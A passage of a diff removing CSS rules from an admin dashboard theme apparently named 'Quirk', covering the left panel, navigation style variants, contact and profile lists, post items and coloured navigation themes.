-  color: #5b6781;
-  font-weight: 500;
-}
-.today-weather {
-  margin: 20px 0 5px;
-  text-transform: uppercase;
-  font-weight: bold;
-  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
-  color: #262b36;
-}
-.today-weather + p {
-  font-size: 11px;
-}
-.today-weather > i {
-  color: #657390;
-  margin-right: 5px;
-}
-/************ LEFT PANEL ***********/
-.leftpanel {
-  background-color: #ffffff;
-  width: 220px;
-  position: fixed;
-  top: 64px;
-  bottom: 0;
-  left: -220px;
-  z-index: 100;
-  overflow-y: auto;
-  overflow-x: hidden;
-}
-.leftpanel .tab-pane {
-  padding: 0;
-  background-color: transparent;
-}
-.leftpanel .media-list-contacts .media {
-  border-color: #eaecf0;
-}
-@media (min-width: 992px) {
-  .leftpanel {
-    left: 0 !important;
-  }
-}
-/***** LEFTPANEL PROFILE *****/
-.leftpanel-profile {
-  padding: 15px;
-  background-color: #3b4354;
-}
-.leftpanel-profile .media-object {
-  width: 48px;
-  padding: 3px;
-  border: 2px solid #657390;
-}
-.leftpanel-profile .media-left {
-  padding-right: 15px;
-}
-.leftpanel-profile .media-heading {
-  margin: 7px 0 2px;
-  color: rgba(255, 255, 255, 0.9);
-  font-weight: 500;
-  letter-spacing: 1px;
-  font-size: 14px;
-}
-.leftpanel-profile .media-heading > a {
-  color: rgba(255, 255, 255, 0.5);
-}
-.leftpanel-profile .media-heading > a:hover,
-.leftpanel-profile .media-heading > a:focus {
-  cursor: pointer;
-  color: rgba(255, 255, 255, 0.7);
-}
-.leftpanel-profile .media-body {
-  color: rgba(255, 255, 255, 0.5);
-}
-.leftpanel-userinfo {
-  background-color: #464f63;
-  padding-top: 10px;
-  position: absolute;
-  left: 0;
-  right: 0;
-  z-index: 100;
-  border-bottom-right-radius: 2px;
-  border-bottom-left-radius: 2px;
-}
-.leftpanel-userinfo .sidebar-title {
-  margin-top: 0;
-}
-.leftpanel-userinfo address {
-  color: rgba(255, 255, 255, 0.9);
-  padding: 0 15px;
-  margin-bottom: 20px;
-}
-.leftpanel-userinfo .list-group-item {
-  border-left: 0;
-  border-right: 0;
-  border-color: #4c566c;
-  background-color: transparent;
-  color: rgba(255, 255, 255, 0.9);
-}
-.leftpanel-userinfo .list-group-item:first-child {
-  border-top-right-radius: 0;
-  border-top-left-radius: 0;
-}
-.leftpanel-userinfo .list-group-item:last-child {
-  border-bottom-right-radius: 0;
-  border-bottom-left-radius: 0;
-}
-.leftpanel-userinfo .list-group-item label {
-  margin: 0;
-  color: rgba(255, 255, 255, 0.4);
-}
-.leftpanel-userinfo .list-group-item:before,
-.leftpanel-userinfo .list-group-item:after {
-  content: " ";
-  display: table;
-}
-.leftpanel-userinfo .list-group-item:after {
-  clear: both;
-}
-.leftpanel-userinfo .list-group-item:before,
-.leftpanel-userinfo .list-group-item:after {
-  content: " ";
-  display: table;
-}
-.leftpanel-userinfo .list-group-item:after {
-  clear: both;
-}
-.leftpanel-userinfo .list-group-item .social-icons a {
-  color: rgba(255, 255, 255, 0.7);
-  margin-left: 5px;
-  font-size: 14px;
-  line-height: 0;
-}
-.leftpanel-userinfo .list-group-item .social-icons a > i {
-  line-height: 0;
-}
-.leftpanel-userinfo .list-group-item .social-icons a:hover,
-.leftpanel-userinfo .list-group-item .social-icons a:focus {
-  color: #fff;
-}
-/***** LEFT NAVIGATION *****/
-.nav-quirk {
-  margin: 0 0 30px;
-  background-color: #fff;
-}
-.nav-quirk > li {
-  border-top: 1px solid #eaecf0;
-  text-transform: uppercase;
-  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
-}
-.nav-quirk > li > a {
-  color: #505b72;
-  padding: 12px 14px;
-  border-radius: 0;
-  font-weight: 700;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.nav-quirk > li > a .badge {
-  background-color: transparent;
-  color: #9fa8bc;
-  font-size: 12px;
-  text-transform: none;
-  padding: 0;
-  font-weight: normal;
-  margin-top: 3px;
-  margin-right: 2px;
-}
-.nav-quirk > li > a > i {
-  width: 16px;
-  font-size: 14px;
-  text-align: center;
-  margin-right: 7px;
-  color: #259dab;
-  vertical-align: top;
-  margin-top: 1.5555px;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.nav-quirk > li > a:hover,
-.nav-quirk > li > a:focus {
-  color: #262b36;
-  background-color: #ffffff;
-}
-.nav-quirk > li + li {
-  margin: 0;
-}
-.nav-quirk > li:last-child {
-  border-bottom: 1px solid #eaecf0;
-}
-.nav-quirk > li.nav-parent > a {
-  position: relative;
-}
-.nav-quirk > li.nav-parent > a:after {
-  content: '\f107';
-  font-family: 'FontAwesome';
-  font-size: 16px;
-  font-weight: 400;
-  color: #bdc3d1;
-  position: absolute;
-  top: 10px;
-  right: 15px;
-}
-.nav-quirk > li.nav-active > ul {
-  display: block;
-}
-.nav-quirk > li.active {
-  border-top-color: transparent;
-}
-.nav-quirk > li.active + li {
-  border-top-width: 0;
-}
-.nav-quirk > li.active > a {
-  color: #fff;
-  background-color: #259dab;
-  background-image: -webkit-linear-gradient(left, #259dab 0%, #2574ab 100%);
-  background-image: -o-linear-gradient(left, #259dab 0%, #2574ab 100%);
-  background-image: linear-gradient(to right, #259dab 0%, #2574ab 100%);
-  background-repeat: repeat-x;
-  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff259dab', endColorstr='#ff2574ab', GradientType=1);
-}
-.nav-quirk > li.active > a .badge {
-  background-color: transparent;
-  color: rgba(255, 255, 255, 0.5);
-}
-.nav-quirk > li.active > a > i {
-  color: #fff;
-}
-.nav-quirk > li.active > a:after {
-  color: #fff;
-}
-.nav-quirk > li.active .children {
-  display: block;
-  border-top: 0;
-  border-bottom: 1px solid #eaecf0;
-}
-.nav-quirk > li.active .children:before {
-  border-top: 7px solid #259dab;
-  border-left: 7px solid transparent;
-  border-right: 7px solid transparent;
-  content: "";
-  display: inline-block;
-  position: absolute;
-  left: 15px;
-  top: 0;
-}
-.nav-quirk .children {
-  list-style: none;
-  display: none;
-  margin: 0;
-  padding: 0;
-  position: relative;
-  border-top: 1px solid #eaecf0;
-  background-color: #f6f7f8;
-}
-.nav-quirk .children > li {
-  margin-left: 21px;
-  border-left: 1px solid #dbdfe6;
-  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
-  text-transform: none;
-  letter-spacing: normal;
-  display: block;
-  font-size: 12px;
-}
-.nav-quirk .children > li:first-child {
-  padding-top: 7px;
-}
-.nav-quirk .children > li:last-child {
-  padding-bottom: 7px;
-}
-.nav-quirk .children > li > a {
-  display: block;
-  font-weight: 400;
-  padding: 5px 0 5px 18px;
-  color: #657390;
-  position: relative;
-  height: 28px;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.nav-quirk .children > li > a:before {
-  content: '';
-  position: absolute;
-  width: 5px;
-  height: 5px;
-  left: -3px;
-  top: 50%;
-  background-color: #9fa8bc;
-  margin-top: -3px;
-  border-radius: 50px;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.nav-quirk .children > li > a:after {
-  content: '';
-  width: 30px;
-  height: 30px;
-  border: 1px solid #a0a8b9;
-  position: absolute;
-  left: -15px;
-  top: 50%;
-  margin-top: -15px;
-  border-radius: 50px;
-  opacity: 0;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.nav-quirk .children > li > a:hover,
-.nav-quirk .children > li > a:focus,
-.nav-quirk .children > li > a:active {
-  text-decoration: none;
-  color: #464f63;
-}
-.nav-quirk .children > li > a:hover:before,
-.nav-quirk .children > li > a:focus:before,
-.nav-quirk .children > li > a:active:before {
-  background-color: #657390;
-}
-.nav-quirk .children > li > a:hover:after,
-.nav-quirk .children > li > a:focus:after,
-.nav-quirk .children > li > a:active:after {
-  opacity: 1;
-  border-color: #657390;
-  width: 11px;
-  height: 11px;
-  left: -6px;
-  margin-top: -6px;
-}
-.nav-quirk .children > li.active > a {
-  color: #259dab;
-}
-.nav-quirk .children > li.active > a:before {
-  background-color: #259dab;
-}
-.nav-quirk .children > li.active > a:after {
-  opacity: 1;
-  border-color: #259dab;
-  width: 11px;
-  height: 11px;
-  left: -6px;
-  margin-top: -6px;
-}
-/***** LEFT NAVIGATION STACKED STYLE VARIANT *****/
-.nav-quirk-stacked > li:first-child {
-  border-top: 1px solid #eaecf0;
-}
-.nav-quirk-stacked > li > a {
-  padding: 12px 0;
-  letter-spacing: .5px;
-  color: #464f63;
-}
-.nav-quirk-stacked > li > a:hover,
-.nav-quirk-stacked > li > a:focus {
-  color: #262b36;
-}
-.nav-quirk-stacked > li > a:hover > i,
-.nav-quirk-stacked > li > a:focus > i {
-  color: #262b36;
-}
-.nav-quirk-stacked > li.nav-parent > a:after {
-  top: 9px;
-  right: 5px;
-}
-.nav-quirk-stacked > li.active {
-  border-top-color: #eaecf0;
-}
-.nav-quirk-stacked > li.active + li {
-  border-top-width: 1px;
-}
-.nav-quirk-stacked > li.active > a,
-.nav-quirk-stacked > li.active > a:hover,
-.nav-quirk-stacked > li.active > a:focus {
-  background-color: transparent;
-  background-image: none;
-  color: #259dab;
-}
-.nav-quirk-stacked > li.active > a > i,
-.nav-quirk-stacked > li.active > a:hover > i,
-.nav-quirk-stacked > li.active > a:focus > i {
-  color: #259dab;
-}
-.nav-quirk-stacked > li.active .children {
-  border-bottom: 0;
-  border-top: 1px solid #eaecf0;
-}
-.nav-quirk-stacked > li.active .children:before {
-  display: none;
-}
-.nav-quirk-stacked > li.active.nav-parent > a:after {
-  color: #259dab;
-}
-.nav-quirk-stacked .children {
-  background-color: transparent;
-}
-.nav-quirk-stacked .children > li {
-  margin-left: 8px;
-  border-left-color: #eaecf0;
-}
-/***** LEFT NAVIGATION PILL STYLE VARIANT *****/
-.nav-quirk-pills > li:last-child {
-  border-bottom: 0;
-}
-.nav-quirk-pills > li > a {
-  padding: 10px;
-  border-radius: 2px;
-}
-.nav-quirk-pills > li > a:hover,
-.nav-quirk-pills > li > a:focus {
-  background-color: #e1e4ea;
-}
-.nav-quirk-pills > li > a:hover > i,
-.nav-quirk-pills > li > a:focus > i {
-  color: inherit;
-}
-.nav-quirk-pills > li + li {
-  border-top: 0;
-  margin-top: 1px;
-}
-.nav-quirk-pills > li.nav-parent a:after {
-  top: 7px;
-  right: 10px;
-}
-.nav-quirk-pills > li.active .children {
-  border-bottom: 0;
-}
-.nav-quirk-pills > li.active .children:before {
-  display: none;
-}
-.nav-quirk-pills > li .children {
-  background-color: transparent;
-  border-top: 0;
-}
-.nav-quirk-pills > li .children > li {
-  margin-left: 18px;
-  border-left: 0;
-}
-.nav-quirk-pills > li .children > li:first-child {
-  padding-top: 0;
-}
-.nav-quirk-pills > li .children > li:last-child {
-  padding-bottom: 0;
-}
-.nav-quirk-pills > li .children > li > a:after {
-  top: 50%;
-}
-/***** NAV MAIL *****/
-.nav-mail > li > a .badge {
-  color: #d9534f;
-}
-.nav-mail > li > a > i {
-  color: #909bb1;
-}
-.nav-label > li {
-  text-transform: none;
-}
-.nav-label > li > a {
-  font-weight: normal;
-}
-.nav-label > li > a > i.primary {
-  color: #2574ab;
-}
-.nav-label > li > a > i.success {
-  color: #259dab;
-}
-.nav-label > li > a > i.warning {
-  color: #e6ad5c;
-}
-.nav-label > li > a > i.danger {
-  color: #d9534f;
-}
-/***** LEFTPANEL CONTACT *****/
-.input-search-contact {
-  padding: 0;
-  margin-bottom: 20px;
-  margin-top: -15px;
-}
-.input-search-contact input {
-  border: 0;
-  padding-left: 15px;
-  border-bottom: 1px solid #eaecf0;
-  border-radius: 0;
-  background-color: transparent;
-}
-.input-search-contact input:focus {
-  border-color: #eaecf0;
-}
-.input-search-contact > .input-group-btn > .btn {
-  border: 0;
-  border-bottom: 1px solid #eaecf0;
-  background-color: transparent;
-  border-radius: 0;
-  font-size: 14px;
-  line-height: 0;
-  padding-top: 6px;
-  color: #818da7;
-}
-/***** LEFTPANEL SETTINGS *****/
-.list-group-settings > .list-group-item {
-  border-color: #eaecf0;
-}
-.sidebar {
-  position: absolute;
-  top: 64px;
-  bottom: 0;
-  padding: 15px;
-}
-.sidebar.left {
-  left: 0;
-}
-.sidebar.right {
-  right: 0;
-}
-.sidebar.email {
-  width: 220px;
-  background-color: #fff;
-}
-.sidebar-title {
-  text-transform: uppercase;
-  font-size: 11px;
-  color: #9fa8bc;
-  line-height: normal;
-  padding: 0 15px;
-  font-weight: 500;
-  letter-spacing: .5px;
-}
-.nav-sidebar.nav-justified {
-  background-color: #657390;
-  margin-bottom: 20px;
-  border-top-right-radius: 0;
-  border-top-left-radius: 0;
-}
-.nav-sidebar.nav-justified > li > a {
-  border-radius: 0;
-  background-color: #505b72;
-  color: #fff;
-  padding: 8px 10px;
-  font-size: 14px;
-  vertical-align: bottom;
-}
-.nav-sidebar.nav-justified > li > a:hover,
-.nav-sidebar.nav-justified > li > a:focus {
-  cursor: pointer;
-  background-color: #464f63;
-}
-.nav-sidebar.nav-justified > li > a i {
-  position: relative;
-}
-.nav-sidebar.nav-justified > li:first-child > a {
-  border-left: 0;
-}
-.nav-sidebar.nav-justified > li + li > a {
-  margin-left: 1px;
-}
-.nav-sidebar.nav-justified > li.unread > a > i:after {
-  content: '';
-  position: absolute;
-  top: -2px;
-  right: -4px;
-  width: 10px;
-  height: 10px;
-  border-radius: 50px;
-  background-color: #d9534f;
-  opacity: .9;
-}
-.nav-sidebar.nav-justified > .active:first-child > a {
-  border-top-left-radius: 0;
-}
-.nav-sidebar.nav-justified > .active > a,
-.nav-sidebar.nav-justified > .active > a:hover,
-.nav-sidebar.nav-justified > .active > a:focus {
-  background-color: #fff;
-  color: #262b36;
-}
-@media (max-width: 767px) {
-  .nav-sidebar.nav-justified {
-    display: table;
-  }
-  .nav-sidebar.nav-justified > li {
-    display: table-cell;
-  }
-  .nav-sidebar.nav-justified > li > a {
-    margin: 0;
-  }
-}
-.sidebar-btn-wrapper {
-  margin: 0 15px 20px;
-}
-/***** CONTACT LIST *****/
-.media-list-contacts {
-  margin-bottom: 0;
-}
-.media-list-contacts .media {
-  border-top: 1px solid #eaecf0;
-}
-.media-list-contacts .media .media-left {
-  padding-right: 15px;
-}
-.media-list-contacts .media .media-object {
-  width: 40px;
-  padding: 2px;
-  border: 2px solid #eaecf0;
-}
-.media-list-contacts .media a {
-  display: block;
-  padding: 10px 15px;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.media-list-contacts .media a:hover,
-.media-list-contacts .media a:focus {
-  background-color: #f3f4f7;
-}
-.media-list-contacts .media a:hover .media-object,
-.media-list-contacts .media a:focus .media-object {
-  border-color: #ccd1db;
-}
-.media-list-contacts .media .media-body {
-  padding-top: 2px;
-  font-size: 11px;
-  color: #9fa8bc;
-}
-.media-list-contacts .media .media-body i {
-  color: #409a32;
-}
-.media-list-contacts .media .media-body .fa-skype {
-  color: #00AFF0;
-}
-.media-list-contacts .media .media-heading {
-  font-size: 12px;
-  color: #3b4354;
-  margin: 3px 0 2px;
-}
-.media-list-contacts .media + .media {
-  margin-top: 0;
-}
-.list-group-settings > .list-group-item {
-  border-left: 0;
-  border-right: 0;
-  background-color: transparent;
-}
-.list-group-settings > .list-group-item:first-child {
-  border-top-right-radius: 0;
-  border-top-left-radius: 0;
-}
-.list-group-settings > .list-group-item:last-child {
-  border-bottom: 0;
-  border-bottom-right-radius: 0;
-  border-bottom-left-radius: 0;
-}
-.list-group-settings > .list-group-item h5 {
-  margin: 0 0 5px;
-  font-weight: 500;
-}
-.list-group-settings > .list-group-item small {
-  display: block;
-  line-height: normal;
-  font-size: 11px;
-}
-.list-group-settings .toggle-wrapper {
-  margin-top: 15px;
-}
-/********** USER LIST ***********/
-.user-list {
-  margin-bottom: 0;
-}
-.user-list .media {
-  padding: 12px 0;
-}
-.user-list .media + .media {
-  margin: 0;
-  border-top: 1px solid #eaecf0;
-}
-.user-list .media:first-child {
-  padding-top: 0;
-}
-.user-list .media:last-child {
-  padding-bottom: 0;
-}
-.user-list .media-left {
-  padding-right: 10px;
-}
-.user-list .media-object {
-  width: 42px;
-  padding: 2px;
-  border: 2px solid #dbdfe6;
-}
-.user-list .media-body .media-heading {
-  margin: 2px 0;
-}
-.user-list .media-body .media-heading > a {
-  font-size: 12px;
-  font-weight: 700;
-  color: #3b4354;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.user-list .media-body .media-heading > a:hover,
-.user-list .media-body .media-heading > a:focus {
-  color: #259dab;
-}
-.user-list .media-body span {
-  color: #259dab;
-  font-weight: 500;
-}
-.user-list .media-body small.date {
-  display: block;
-  font-size: 11px;
-  color: #818da7;
-  margin-top: 2px;
-}
-.user-list .media-body small.date > i {
-  vertical-align: baseline;
-  margin-right: 2px;
-}
-.user-list .media-body a {
-  font-weight: 500;
-}
-/***** PROFILE LIST *****/
-.panel-profile .media-usermeta {
-  margin-top: 4px;
-  color: #909bb1;
-}
-.panel-profile .media-usermeta i {
-  display: inline-block;
-  margin-right: 5px;
-  vertical-align: baseline;
-}
-.panel-profile .people-info .row {
-  margin: 0;
-}
-.panel-profile .people-info .row + .row {
-  margin-top: 1px;
-}
-.panel-profile .people-info .col-sm-4 {
-  padding: 0;
-}
-.panel-profile .people-info .col-sm-4:first-child > .info-group {
-  margin-left: 0;
-}
-.panel-profile .people-info .social-account-list > i {
-  font-size: 28px;
-}
-.panel-profile .people-info h4 {
-  margin: 9px 0 8px;
-  font-weight: 500;
-  color: #259dab;
-}
-.panel-profile .people-info .fa,
-.panel-profile .people-info .glyphicon {
-  margin-right: 5px;
-  vertical-align: baseline;
-  font-size: 14px;
-  color: #3b4354;
-}
-.panel-profile .people-info .info-group {
-  padding: 15px;
-  background-color: #f9fafb;
-  margin-left: 1px;
-}
-.panel-profile .people-info .info-group label {
-  display: block;
-  margin-bottom: 5px;
-  text-transform: uppercase;
-  font-weight: 700;
-  font-size: 11px;
-  letter-spacing: .5px;
-  color: #3b4354;
-}
-.panel-profile .people-info .info-group .social-account-list {
-  padding-top: 2px;
-}
-.panel-profile .people-info .info-group .social-account-list > i {
-  font-size: 28px;
-  margin: 4px 2px 0;
-  line-height: 17px;
-}
-.panel-profile .people-info .info-group .social-account-list > i.fa-facebook-official {
-  color: #3A5795;
-}
-.panel-profile .people-info .info-group .social-account-list > i.fa-twitter {
-  color: #55ACEE;
-}
-.panel-profile .people-info .info-group .social-account-list > i.fa-dribbble {
-  color: #EA4C89;
-}
-.panel-profile .people-info .info-group .social-account-list > i.fa-github {
-  color: #4078C0;
-}
-.panel-profile .people-info .info-group .social-account-list > i.fa-linkedin {
-  color: #0073B2;
-}
-.panel-profile .people-info .info-group .social-account-list > i.fa-skype {
-  color: #4BB4FF;
-}
-.panel-profile.list-view .media {
-  margin-top: 0;
-}
-.panel-profile.list-view .media .media-left {
-  padding-right: 15px;
-}
-.panel-profile.list-view .media .media-object {
-  width: 48px;
-  padding: 2px;
-  border: 2px solid #eaecf0;
-}
-.panel-profile.list-view .media .media-heading {
-  margin-top: 5px;
-  margin-bottom: 2px;
-  font-size: 16px;
-  font-weight: 700;
-  color: #3b4354;
-}
-.panel-profile.grid-view .panel-heading {
-  position: relative;
-}
-.panel-profile.grid-view .panel-heading .people-actions {
-  position: absolute;
-  top: 15px;
-  right: 15px;
-}
-.panel-profile.grid-view .panel-profile-photo {
-  display: inline-block;
-}
-.panel-profile.grid-view .panel-profile-photo img {
-  padding: 2px;
-  border: 2px solid #dbdfe6;
-}
-.panel-profile.grid-view .panel-profile-name {
-  margin: 20px 0 5px;
-  font-size: 16px;
-}
-.panel-profile.grid-view .info-group {
-  margin-left: 0;
-  padding: 10px 0;
-  background-color: transparent;
-  border-top: 1px solid #dbdfe6;
-}
-.panel-profile.grid-view .info-group.last {
-  padding-bottom: 0;
-}
-.panel-profile.grid-view h4 {
-  margin: 5px 0 0;
-}
-.panel-profile.grid-view .row {
-  margin: 0;
-}
-.panel-profile.grid-view .col-xs-6 {
-  padding: 0;
-  border-left: 1px solid #dbdfe6;
-}
-.panel-profile.grid-view .col-xs-6 > .info-group {
-  padding-left: 20px;
-}
-.panel-profile.grid-view .col-xs-6:first-child {
-  border-left: 0;
-}
-.panel-profile.grid-view .col-xs-6:first-child > .info-group {
-  padding-left: 0;
-}
-/***** PROFILE USER *****/
-.profile-left-heading {
-  padding: 20px;
-  background-color: #3b4354;
-  border-top-right-radius: 3px;
-  border-top-left-radius: 3px;
-}
-.profile-left-heading .panel-options > li > a {
-  font-size: 14px;
-}
-.profile-left-heading .profile-photo {
-  width: 128px;
-  display: block;
-  margin: auto;
-}
-.profile-left-heading .profile-photo img {
-  padding: 5px;
-  background-color: #262b36;
-  border: 2px solid #505b72;
-}
-.profile-left-heading .profile-name {
-  color: #fff;
-  font-weight: 300;
-  font-size: 20px;
-  letter-spacing: 1px;
-  text-align: center;
-}
-.profile-left-heading .profile-designation {
-  color: #9fa8bc;
-  font-weight: 300;
-  font-size: 14px;
-  letter-spacing: 1px;
-  margin-bottom: 0;
-  text-align: center;
-}
-.profile-left-heading .list-group {
-  margin: 20px 0;
-}
-.profile-left-heading .list-group .list-group-item {
-  background-color: transparent;
-  border-width: 0 0 1px;
-  border-color: #464f63;
-  padding-left: 0;
-  padding-right: 0;
-  color: rgba(255, 255, 255, 0.7);
-  text-transform: uppercase;
-  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
-  font-weight: 600;
-  letter-spacing: .5px;
-}
-.profile-left-heading .list-group .list-group-item a {
-  float: right;
-  color: #5bc0de;
-  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
-  font-weight: 500;
-  letter-spacing: 1.5px;
-}
-.profile-left-heading .list-group .list-group-item a:hover,
-.profile-left-heading .list-group .list-group-item a:focus {
-  color: #46b8da;
-}
-.profile-left-heading .list-group .list-group-item:first-child {
-  border-top-right-radius: 0;
-  border-top-left-radius: 0;
-  border-top-width: 1px;
-}
-.profile-left-heading .list-group .list-group-item:last-child {
-  border-bottom-right-radius: 0;
-  border-bottom-left-radius: 0;
-}
-.profile-left-body {
-  padding: 20px;
-  background-color: #464f63;
-  color: #9fa8bc;
-  border-bottom-right-radius: 2px;
-  border-bottom-left-radius: 2px;
-}
-.profile-left-body .panel-title {
-  color: #fff;
-  margin-bottom: 10px;
-  font-weight: 600;
-}
-.profile-left-body .profile-social > li a {
-  color: rgba(255, 255, 255, 0.7);
-  font-size: 28px;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.profile-left-body .profile-social > li a:hover,
-.profile-left-body .profile-social > li a:focus {
-  color: #fff;
-}
-.profile-btn-follow {
-  margin-top: 20px;
-}
-/***** POST ITEM *****/
-.panel-post-item .panel-heading {
-  padding: 15px 20px;
-}
-.panel-post-item .panel-heading .media-left {
-  padding-right: 15px;
-}
-.panel-post-item .panel-heading .media-object {
-  width: 42px;
-  padding: 2px;
-  border: 2px solid #dbdfe6;
-}
-.panel-post-item .panel-heading .media-heading {
-  font-size: 14px;
-  margin: 5px 0 0;
-}
-.panel-post-item .panel-heading .media-heading span {
-  font-weight: normal;
-  font-size: 12px;
-  color: #696c74;
-}
-.panel-post-item .panel-heading .media-usermeta {
-  margin: 2px 0 0;
-  font-size: 11px;
-}
-.panel-post-item .panel-heading .media-usermeta i {
-  vertical-align: top;
-  margin-top: 2px;
-  color: #aeb6c6;
-}
-.panel-post-item .panel-body .media-heading {
-  font-size: 14px;
-  font-weight: 500;
-}
-.panel-post-item .panel-body .media-heading a {
-  color: #259dab;
-}
-.panel-post-item .panel-body p + p {
-  margin-top: 10px;
-}
-.panel-post-item .panel-body .photos {
-  margin: 0;
-}
-.panel-post-item .panel-body .photos > div {
-  padding: 0;
-}
-.panel-post-item .panel-body .photos > div img {
-  padding: 1px;
-}
-.panel-post-item .panel-footer {
-  padding: 15px 20px;
-  border-top: 0;
-  border-bottom-right-radius: 0;
-  border-bottom-left-radius: 0;
-}
-.panel-post-item .panel-footer .list-inline {
-  margin: 0;
-}
-.panel-post-item .panel-footer .list-inline > li {
-  padding: 0 8px;
-}
-.panel-post-item .panel-footer .list-inline > li:first-child {
-  padding-left: 0;
-}
-.panel-post-item .panel-footer .list-inline > li:last-child {
-  padding-right: 0;
-}
-.panel-post-item .panel-footer .list-inline > li a {
-  color: #545b68;
-  cursor: pointer;
-}
-.panel-post-item .panel-footer .list-inline > li a:hover,
-.panel-post-item .panel-footer .list-inline > li a:focus {
-  color: #3d424c;
-}
-.panel-post-item .panel-footer .list-inline > li i {
-  vertical-align: baseline;
-  margin-right: 2px;
-}
-.panel-post-item .collapse .media-list,
-.panel-post-item .collapsing .media-list {
-  background-color: #f0f1f4;
-  margin: 0;
-  border-bottom-right-radius: 2px;
-  border-bottom-left-radius: 2px;
-}
-.panel-post-item .collapse .media-list .media,
-.panel-post-item .collapsing .media-list .media {
-  border-top: 1px solid #fff;
-  padding: 10px 20px 0;
-}
-.panel-post-item .collapse .media-list .media + .media,
-.panel-post-item .collapsing .media-list .media + .media {
-  margin-top: 10px;
-}
-.panel-post-item .collapse .media-list .media:last-child,
-.panel-post-item .collapsing .media-list .media:last-child {
-  padding-bottom: 10px;
-}
-.panel-post-item .collapse .media-list .media-left,
-.panel-post-item .collapsing .media-list .media-left {
-  padding-right: 10px;
-}
-.panel-post-item .collapse .media-list .media-object,
-.panel-post-item .collapsing .media-list .media-object {
-  padding: 0;
-  border: 0;
-  width: 24px;
-}
-.panel-post-item .collapse .media-list .media-heading,
-.panel-post-item .collapsing .media-list .media-heading {
-  font-weight: 500;
-  font-size: 12px;
-  margin: 2px 0 5px;
-}
-.panel-post-item .collapse .media-list .media-heading small,
-.panel-post-item .collapsing .media-list .media-heading small {
-  font-size: 11px;
-  margin-left: 5px;
-  float: right;
-  color: #9fa8bc;
-}
-.panel-post-item .form-control {
-  border-color: transparent;
-  padding-left: 20px;
-  border-top-right-radius: 0;
-  border-top-left-radius: 0;
-}
-/***** NAVIGATION *****/
-.nav-dark-quirk {
-  background-color: #3b4354;
-}
-.nav-dark-quirk > li,
-.nav-dark-quirk > li:last-child {
-  border-color: #464f63;
-}
-.nav-dark-quirk > li > a {
-  color: #818da7;
-}
-.nav-dark-quirk > li > a:hover,
-.nav-dark-quirk > li > a:focus {
-  background-color: #313745;
-  color: #fff;
-}
-.nav-quirk-primary > li > a > i {
-  color: #2574ab;
-}
-.nav-quirk-primary > li.active > a,
-.nav-quirk-primary > li.active > a:hover,
-.nav-quirk-primary > li.active > a:focus {
-  color: #fff;
-  background-color: #2574ab;
-  background-image: none;
-}
-.nav-quirk-primary > li.active .children:before {
-  border-top-color: #2574ab;
-}
-.nav-quirk-primary .children > li.active > a {
-  color: #2574ab;
-}
-.nav-quirk-primary .children > li.active > a:before {
-  background-color: #2574ab;
-}
-.nav-quirk-primary .children > li.active > a:after {
-  border-color: #2574ab;
-}
-.nav-quirk-success > li > a > i {
-  color: #259dab;
-}
-.nav-quirk-success > li.active > a,
-.nav-quirk-success > li.active > a:hover,
-.nav-quirk-success > li.active > a:focus {
-  color: #fff;
-  background-color: #259dab;
-  background-image: none;
-}
-.nav-quirk-success > li.active .children:before {
-  border-top-color: #259dab;
-}
-.nav-quirk-success .children > li.active > a {
-  color: #259dab;
-}
-.nav-quirk-success .children > li.active > a:before {
-  background-color: #259dab;
-}
-.nav-quirk-success .children > li.active > a:after {
-  border-color: #259dab;
-}
-.nav-quirk-warning > li > a > i {
-  color: #e6ad5c;
-}
-.nav-quirk-warning > li.active > a,
-.nav-quirk-warning > li.active > a:hover,
-.nav-quirk-warning > li.active > a:focus {
-  color: #fff;
-  background-color: #e6ad5c;
-  background-image: none;
-}
-.nav-quirk-warning > li.active .children:before {
-  border-top-color: #e6ad5c;
-}
-.nav-quirk-warning .children > li.active > a {
-  color: #e6ad5c;
-}
-.nav-quirk-warning .children > li.active > a:before {
-  background-color: #e6ad5c;
-}
-.nav-quirk-warning .children > li.active > a:after {
-  border-color: #e6ad5c;
-}
-.nav-quirk-danger > li > a > i {
-  color: #d9534f;
-}
-.nav-quirk-danger > li.active > a,
-.nav-quirk-danger > li.active > a:hover,
-.nav-quirk-danger > li.active > a:focus {
-  color: #fff;
-  background-color: #d9534f;
-  background-image: none;
-}
-.nav-quirk-danger > li.active .children:before {
-  border-top-color: #d9534f;
-}
-.nav-quirk-danger .children > li.active > a {
-  color: #d9534f;
-}
-.nav-quirk-danger .children > li.active > a:before {
-  background-color: #d9534f;
-}
-.nav-quirk-danger .children > li.active > a:after {
-  border-color: #d9534f;
-}
-.nav-quirk-info > li > a > i {
-  color: #5bc0de;
-}
-.nav-quirk-info > li.active > a,
-.nav-quirk-info > li.active > a:hover,
-.nav-quirk-info > li.active > a:focus {
-  color: #fff;
-  background-color: #5bc0de;
-  background-image: none;
-}
-.nav-quirk-info > li.active .children:before {
-  border-top-color: #5bc0de;
-}
-.nav-quirk-info .children > li.active > a {
-  color: #5bc0de;
-}
-.nav-quirk-info .children > li.active > a:before {
-  background-color: #5bc0de;
-}
-.nav-quirk-info .children > li.active > a:after {
-  border-color: #5bc0de;
-}
-.nav-dark-primary {
-  background-color: #3b4354;
